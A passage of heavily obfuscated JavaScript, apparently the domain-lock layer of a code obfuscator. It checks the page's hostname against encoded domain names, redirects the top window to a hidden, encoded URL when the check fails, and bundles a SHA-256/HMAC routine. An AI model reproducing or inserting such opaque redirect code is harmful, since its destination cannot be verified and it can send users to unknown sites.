ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(216)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),__globalObject(this)[__Buffer(217)](__Array(218),""))}}));if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]&&this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]){function utf8ArrayToStr(__Uint8Array){var __Buffer="MbS]chuPk<?va%!o7E_93`/smR*w+Y=xTl2.j@L&r)Q8Z(CBV;|y1UAneDq5~[\"IX,6pig#$f>{z^}ON4W0:GKJdHtF",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function lZwSV8(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=utf8ArrayToStr(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="IuR54F1X9pMVnN(7~2E0QLJ=*ZDP&6}[,_g/!h|3#^`d{k]y)?vOwK@$z;eC.+Ua8TWB\"%<:xf>SAjHlGYqrtbosicm",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(Nx9cH49[37]),nkqwFR(Nx9cH49[46])]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="p|z]50;elMRmEbTG#c7g`Js?Dqo)y%2Qa(H~6x@4XWCBA\".KUIwY1=3n{*Odr$F&NSZhj98>LvfPVt+i}:<^[k_,/u!",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==nkqwFR(Nx9cH49[55])&&typeof location!==eOkp5u(226)&&location[__Buffer]){Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===eOkp5u(227)+Nx9cH49[25]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ECmWvV){if(nkqwFR(228)in MwO18dE){ggENan()}function ggENan(){var __Uint8Array=function(){var __Uint8Array=Nx9cH49[0],__Buffer,__Array;__Buffer="";function utf8ArrayToStr(__Uint8Array){return RjB_cwK(eOkp5u(tyT8UJ(__Uint8Array)))}function lZwSV8(__Uint8Array,__Buffer){return RjB_cwK(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function i1Sw5q(__Uint8Array,__Buffer){return B89pi0Q(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function QhIyaI(__Uint8Array,__Buffer,__Array){return X8Buzf(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)),__Array)}function eOkp5u(__Uint8Array){return UMeKP_k(tLiWua(ktTr10I(__Uint8Array),__Uint8Array.length*Nx9cH49[2]))}function ggENan(__Uint8Array,__Buffer){var __Array=ktTr10I(__Uint8Array),utf8ArrayToStr,lZwSV8;if(__Array.length>Nx9cH49[38])__Array=tLiWua(__Array,__Uint8Array.length*Nx9cH49[2]);var i1Sw5q=Array(Nx9cH49[38]),QhIyaI=Array(Nx9cH49[38]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<Nx9cH49[38];utf8ArrayToStr++){Qwbf6qp(i1Sw5q[utf8ArrayToStr]=__Array[utf8ArrayToStr]^909522486,QhIyaI[utf8ArrayToStr]=__Array[utf8ArrayToStr]^1549556828)}lZwSV8=tLiWua(i1Sw5q.concat(ktTr10I(__Buffer)),Nx9cH49[39]+__Buffer.length*Nx9cH49[2]);return UMeKP_k(tLiWua(QhIyaI.concat(lZwSV8),BVhaja(nkqwFR(231),Nx9cH49[39],Nx9cH49[61])))}function RjB_cwK(__Buffer){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;try{}catch(QhIyaI){__Uint8Array=Nx9cH49[0]}Qwbf6qp(__Array=__Uint8Array?nkqwFR(232):nkqwFR(233),utf8ArrayToStr="",lZwSV8=void 0);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer.length;i1Sw5q++){Qwbf6qp(lZwSV8=__Buffer.charCodeAt(i1Sw5q),utf8ArrayToStr+=__Array.charAt(lZwSV8>>>Nx9cH49[42]&Nx9cH49[40])+__Array.charAt(lZwSV8&Nx9cH49[40]))}return utf8ArrayToStr}function B89pi0Q(__Uint8Array){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;function QhIyaI(__Uint8Array){var __Array="&ec!bH6+1gXSm5W{;AdZ^K=k[B<xtNP7%sz|i#o:rhFOu~jnIU@E?)yvaM`(_/f4CpL0QR>}.$wV,\"Yq2]DT*93J8Gl",utf8ArrayToStr,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,__Buffer;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),QhIyaI=utf8ArrayToStr.length,eOkp5u=[],ggENan=Nx9cH49[0],RjB_cwK=Nx9cH49[0],B89pi0Q=-Nx9cH49[1]);for(__Buffer=Nx9cH49[0];__Buffer<QhIyaI;__Buffer++){var X8Buzf=__Array.indexOf(utf8ArrayToStr[__Buffer]);if(X8Buzf===-Nx9cH49[1])continue;if(B89pi0Q<Nx9cH49[0]){B89pi0Q=X8Buzf}else{Qwbf6qp(B89pi0Q+=X8Buzf*Nx9cH49[12],ggENan|=B89pi0Q<<RjB_cwK,RjB_cwK+=(B89pi0Q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(eOkp5u.push(ggENan&Nx9cH49[3]),ggENan>>=Nx9cH49[2],RjB_cwK-=Nx9cH49[2])}while(RjB_cwK>Nx9cH49[9]);B89pi0Q=-Nx9cH49[1]}}if(B89pi0Q>-Nx9cH49[1]){eOkp5u.push((ggENan|B89pi0Q<<RjB_cwK)&Nx9cH49[3])}return IvTikn(eOkp5u)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}try{}catch(ggENan){__Buffer=""}Qwbf6qp(__Array=eOkp5u(234),utf8ArrayToStr="",lZwSV8=__Uint8Array.length);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q+=Nx9cH49[41]){var RjB_cwK=__Uint8Array.charCodeAt(i1Sw5q)<<Nx9cH49[38]|(i1Sw5q+Nx9cH49[1]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[1])<<Nx9cH49[2]:Nx9cH49[0])|(i1Sw5q+Nx9cH49[23]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[23]):Nx9cH49[0]),B89pi0Q;for(B89pi0Q=Nx9cH49[0];B89pi0Q<Nx9cH49[42];B89pi0Q++)i1Sw5q*Nx9cH49[2]+B89pi0Q*Nx9cH49[7]>__Uint8Array.length*Nx9cH49[2]?utf8ArrayToStr+=__Buffer:utf8ArrayToStr+=__Array.charAt(RjB_cwK>>>Nx9cH49[7]*(Nx9cH49[41]-B89pi0Q)&Nx9cH49[6])}return utf8ArrayToStr}function X8Buzf(__Uint8Array,__Buffer){var __Array=__Buffer.length,utf8ArrayToStr,lZwSV8,i1Sw5q,QhIyaI;utf8ArrayToStr=Array();var eOkp5u,ggENan,RjB_cwK,B89pi0Q;lZwSV8=Array(Math.ceil(__Uint8Array.length/Nx9cH49[23]));for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++)lZwSV8[eOkp5u]=__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23])<<Nx9cH49[2]|__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23]+Nx9cH49[1]);while(lZwSV8.length>Nx9cH49[0]){Qwbf6qp(B89pi0Q=Array(),RjB_cwK=Nx9cH49[0]);for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++){Qwbf6qp(RjB_cwK=(RjB_cwK<<Nx9cH49[38])+lZwSV8[eOkp5u],ggENan=Math.floor(RjB_cwK/__Array),RjB_cwK-=ggENan*__Array);if(B89pi0Q.length>Nx9cH49[0]||ggENan>Nx9cH49[0])B89pi0Q[B89pi0Q.length]=ggENan}Qwbf6qp(utf8ArrayToStr[utf8ArrayToStr.length]=RjB_cwK,lZwSV8=B89pi0Q)}i1Sw5q="";for(eOkp5u=utf8ArrayToStr.length-Nx9cH49[1];eOkp5u>=Nx9cH49[0];eOkp5u--)i1Sw5q+=__Buffer.charAt(utf8ArrayToStr[eOkp5u]);QhIyaI=Math.ceil(__Uint8Array.length*Nx9cH49[2]/(Math.log(__Buffer.length)/Math.log(Nx9cH49[23])));for(eOkp5u=i1Sw5q.length;eOkp5u<QhIyaI;eOkp5u++)i1Sw5q=__Buffer[Nx9cH49[0]]+i1Sw5q;return i1Sw5q}function tyT8UJ(__Uint8Array){var __Buffer="",__Array;__Array=-Nx9cH49[1];var utf8ArrayToStr,lZwSV8;while(++__Array<__Uint8Array.length){Qwbf6qp(utf8ArrayToStr=__Uint8Array.charCodeAt(__Array),lZwSV8=__Array+Nx9cH49[1]<__Uint8Array.length?__Uint8Array.charCodeAt(__Array+Nx9cH49[1]):Nx9cH49[0]);if(55296<=utf8ArrayToStr&&utf8ArrayToStr<=56319&&56320<=lZwSV8&&lZwSV8<=57343){Qwbf6qp(utf8ArrayToStr=65536+((utf8ArrayToStr&Nx9cH49[43])<<Nx9cH49[51])+(lZwSV8&Nx9cH49[43]),__Array++)}if(utf8ArrayToStr<=Nx9cH49[17])__Buffer+=String.fromCharCode(utf8ArrayToStr);else if(utf8ArrayToStr<=2047)__Buffer+=String.fromCharCode(Nx9cH49[44]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[45],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=Nx9cH49[54])__Buffer+=String.fromCharCode(Nx9cH49[46]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[40],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=2097151)__Buffer+=String.fromCharCode(Nx9cH49[58]|utf8ArrayToStr>>>Nx9cH49[47]&Nx9cH49[9],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6])}return __Buffer}function ktTr10I(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>Nx9cH49[23]),__Array,__Array;for(__Array=Nx9cH49[0];__Array<__Buffer.length;__Array++)__Buffer[__Array]=Nx9cH49[0];for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[2];__Array+=Nx9cH49[2])__Buffer[__Array>>Nx9cH49[49]]|=(__Uint8Array.charCodeAt(__Array/Nx9cH49[2])&Nx9cH49[3])<<Nx9cH49[50]-__Array%Nx9cH49[48];return __Buffer}function UMeKP_k(__Uint8Array){var __Buffer="",__Array;for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[48];__Array+=Nx9cH49[2])__Buffer+=String.fromCharCode(__Uint8Array[__Array>>Nx9cH49[49]]>>>Nx9cH49[50]-__Array%Nx9cH49[48]&Nx9cH49[3]);return __Buffer}function l1skLKE(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<Nx9cH49[48]-__Buffer}function hgvHXv(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function __globalObject(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^~__Uint8Array&__Array}function __TextDecoder(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^__Uint8Array&__Array^__Buffer&__Array}function __String(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[23])^l1skLKE(__Uint8Array,Nx9cH49[15])^l1skLKE(__Uint8Array,22)}function MwO18dE(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[7])^l1skLKE(__Uint8Array,11)^l1skLKE(__Uint8Array,25)}function xReXxF(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[9])^l1skLKE(__Uint8Array,Nx9cH49[47])^hgvHXv(__Uint8Array,Nx9cH49[41])}function zHNPzuo(__Uint8Array){return l1skLKE(__Uint8Array,17)^l1skLKE(__Uint8Array,Nx9cH49[52])^hgvHXv(__Uint8Array,Nx9cH49[51])}__Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function tLiWua(__Uint8Array,__Buffer){var utf8ArrayToStr=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),lZwSV8;lZwSV8=new Array(Nx9cH49[53]);var i1Sw5q,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,X8Buzf,tyT8UJ,ktTr10I,UMeKP_k,l1skLKE,hgvHXv;Qwbf6qp(__Uint8Array[__Buffer>>Nx9cH49[49]]|=Nx9cH49[18]<<Nx9cH49[50]-__Buffer%Nx9cH49[48],__Uint8Array[(__Buffer+Nx9cH49[53]>>9<<Nx9cH49[42])+Nx9cH49[40]]=__Buffer);for(ktTr10I=Nx9cH49[0];ktTr10I<__Uint8Array.length;ktTr10I+=Nx9cH49[38]){Qwbf6qp(i1Sw5q=utf8ArrayToStr[Nx9cH49[0]],QhIyaI=utf8ArrayToStr[Nx9cH49[1]],eOkp5u=utf8ArrayToStr[Nx9cH49[23]],ggENan=utf8ArrayToStr[Nx9cH49[41]],RjB_cwK=utf8ArrayToStr[Nx9cH49[42]],B89pi0Q=utf8ArrayToStr[Nx9cH49[49]],X8Buzf=utf8ArrayToStr[Nx9cH49[7]],tyT8UJ=utf8ArrayToStr[Nx9cH49[9]]);for(UMeKP_k=Nx9cH49[0];UMeKP_k<Nx9cH49[53];UMeKP_k++){Qwbf6qp(UMeKP_k<Nx9cH49[38]?lZwSV8[UMeKP_k]=__Uint8Array[UMeKP_k+ktTr10I]:lZwSV8[UMeKP_k]=OKkbWqQ(OKkbWqQ(OKkbWqQ(zHNPzuo(lZwSV8[UMeKP_k-Nx9cH49[23]]),lZwSV8[UMeKP_k-Nx9cH49[9]]),xReXxF(lZwSV8[UMeKP_k-Nx9cH49[40]])),lZwSV8[UMeKP_k-Nx9cH49[38]]),l1skLKE=OKkbWqQ(OKkbWqQ(OKkbWqQ(OKkbWqQ(tyT8UJ,MwO18dE(RjB_cwK)),__globalObject(RjB_cwK,B89pi0Q,X8Buzf)),__Array[UMeKP_k]),lZwSV8[UMeKP_k]),hgvHXv=OKkbWqQ(__String(i1Sw5q),__TextDecoder(i1Sw5q,QhIyaI,eOkp5u)),tyT8UJ=X8Buzf,X8Buzf=B89pi0Q,B89pi0Q=RjB_cwK,RjB_cwK=OKkbWqQ(ggENan,l1skLKE),ggENan=eOkp5u,eOkp5u=QhIyaI,QhIyaI=i1Sw5q,i1Sw5q=OKkbWqQ(l1skLKE,hgvHXv))}Qwbf6qp(utf8ArrayToStr[Nx9cH49[0]]=OKkbWqQ(i1Sw5q,utf8ArrayToStr[Nx9cH49[0]]),utf8ArrayToStr[Nx9cH49[1]]=OKkbWqQ(QhIyaI,utf8ArrayToStr[Nx9cH49[1]]),utf8ArrayToStr[Nx9cH49[23]]=OKkbWqQ(eOkp5u,utf8ArrayToStr[Nx9cH49[23]]),utf8ArrayToStr[Nx9cH49[41]]=OKkbWqQ(ggENan,utf8ArrayToStr[Nx9cH49[41]]),utf8ArrayToStr[Nx9cH49[42]]=OKkbWqQ(RjB_cwK,utf8ArrayToStr[Nx9cH49[42]]),utf8ArrayToStr[Nx9cH49[49]]=OKkbWqQ(B89pi0Q,utf8ArrayToStr[Nx9cH49[49]]),utf8ArrayToStr[Nx9cH49[7]]=OKkbWqQ(X8Buzf,utf8ArrayToStr[Nx9cH49[7]]),utf8ArrayToStr[Nx9cH49[9]]=OKkbWqQ(tyT8UJ,utf8ArrayToStr[Nx9cH49[9]]))}return utf8ArrayToStr}function OKkbWqQ(__Uint8Array,__Buffer){var __Array=(__Uint8Array&Nx9cH49[54])+(__Buffer&Nx9cH49[54]),utf8ArrayToStr;utf8ArrayToStr=(__Uint8Array>>Nx9cH49[38])+(__Buffer>>Nx9cH49[38])+(__Array>>Nx9cH49[38]);return utf8ArrayToStr<<Nx9cH49[38]|__Array&Nx9cH49[54]}return{hex:utf8ArrayToStr,b64:i1Sw5q,any:QhIyaI,hex_hmac:lZwSV8,b64_hmac:i1Sw5q,any_hmac:QhIyaI}}();console.log(__Uint8Array)}}lZwSV8=[nkqwFR(235),nkqwFR(236)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var b8DQ_O7;function RjB_cwK(__Uint8Array){var __Buffer="ev#|{`@(_1N/0%Z.=tcX&AQo,pB7q8;W<\"nJDa+T>LHRxzd5?UGgI~wS$jE!lF49YrMyskhKb26OuV)^][m*3i}PfC:",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(237)in MwO18dE){X8Buzf()}function X8Buzf(){var __Uint8Array=function(__Uint8Array,__Array,utf8ArrayToStr){var lZwSV8={};if(utf8ArrayToStr.length!==__Uint8Array.length+__Array.length)return Nx9cH49[21];return __Buffer(__Uint8Array,__Array,utf8ArrayToStr,Nx9cH49[0],Nx9cH49[0],Nx9cH49[0],lZwSV8)},__Buffer;Qwbf6qp(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI){var eOkp5u=Nx9cH49[21];if(nkqwFR>=utf8ArrayToStr.length)return Nx9cH49[20];if(QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]!==void 0)return QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR];if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]&&utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)||__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]=eOkp5u;return eOkp5u},console.log(__Uint8Array))}b8DQ_O7=lZwSV8[xfKJWd];if(!b8DQ_O7)continue;if(utf8ArrayToStr===b8DQ_O7)return Nx9cH49[20];if(utf8ArrayToStr.length>b8DQ_O7.length&&utf8ArrayToStr.slice(-(b8DQ_O7.length+Nx9cH49[1]))==Nx9cH49[32]+b8DQ_O7)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[55]))return Nx9cH49[20];try{function tyT8UJ(__Uint8Array){var __Buffer="*w#v&_83yd`jHC[Lq5!mhEu(4GF2U@%z}+M9=e6IcBNgo$lWJYbZf~>1.0)S/,Q7spRrktO?nx|XiD{K<T:;P]VAa^\"",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==ktTr10I(Nx9cH49[56])&&typeof top.location!==ktTr10I(Nx9cH49[56])){top.location.href=ktTr10I(Nx9cH49[57])}else if(typeof location!==ktTr10I(Nx9cH49[56])){function UMeKP_k(__Uint8Array){var __Buffer="QOr@tlEoWD5#g0+)[CVGB:/$kU%zL4{~c>NXen}?RZ7y<j.\"`=ph2;_PqIAfd&!sYFKib18,x9wHaMS6|]m^JvuT3(*",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var 